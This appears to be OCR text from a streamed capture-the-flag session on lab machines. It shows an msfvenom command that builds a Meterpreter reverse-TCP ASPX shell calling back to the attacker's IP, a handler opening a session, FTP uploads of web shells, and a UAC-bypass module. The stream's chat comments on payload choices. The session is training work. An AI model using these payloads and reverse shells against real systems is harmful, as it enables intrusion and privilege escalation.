 *CherryTree 0.38.8
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:12:56
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/lame
How to Use PowerShe
Generic Payload Handler
New Tab
devel/shell.aspx
-- ----
0 Windows x86
1 Windows x64
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload information:
Description:
This module will bypass Windows UAC by hijacking a special key in
the Registry under the current user hive, and inserting a custom
command that will get invoked when the Windows Event Viewer is
launched. It will spawn a second shell that has the UAC flag turned
off. This module modifies a registry key, but cleans up the key once
the payload has been invoked. The module does not require the
architecture of the payload to match the OS. If specifying
EXE::Custom your DLL should call ExitProcess() after starting your
payload in a separate process.
References:
https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-regi
stry-hijacking/
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-EventVwrBy
pass.ps1
msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/multi/handler
msf5 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.14.33:9999
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.33:9999 -> 10.10.10.5:49170) at 2020-05
-29 23:12:23 +0100
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > bg
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > options
06-02-20 08:38AM 1442 cmdasp.aspx
03-17-17 05:37PM 689 iisstart.htm
06-02-20 08:50AM 14278 launcher.bat
06-02-20 09:00AM 345 rev.exe
06-02-20 09:03AM 38698 shell.asp
06-02-20 09:04AM 2848 shell.aspx
06-02-20 08:37AM 0 test
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp> put winPEAS.bat
local: winPEAS.bat remote: winPEAS.bat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
33480 bytes sent in 0.00 secs (105.3763 MB/s)
ftp>
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of asp file: 38628 bytes
tj@kali:~/ctfs/devel$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9999 -f aspx
> shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2812 bytes
tj@kali:~/ctfs/devel$ cd ../grandpa/
tj@kali:~/ctfs/grandpa$ ls
41738.py 8704.txt 8765.php grandpa.gnmap grandpa.nmap grandpa.xml php.pl winPEAS.bat
tj@kali:~/ctfs/grandpa$ put
22:25 < big_mark82> gangster
22:32 < big_mark82> wow
22:35 < big_mark82> someone else doing the same crap as before
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
[23:12] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
https://twitch.tv/apjone